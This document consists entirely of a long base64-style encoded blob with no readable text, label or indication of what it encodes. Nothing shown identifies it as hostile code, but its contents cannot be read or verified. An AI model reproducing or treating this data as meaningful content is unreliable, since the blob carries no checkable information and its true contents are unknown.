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
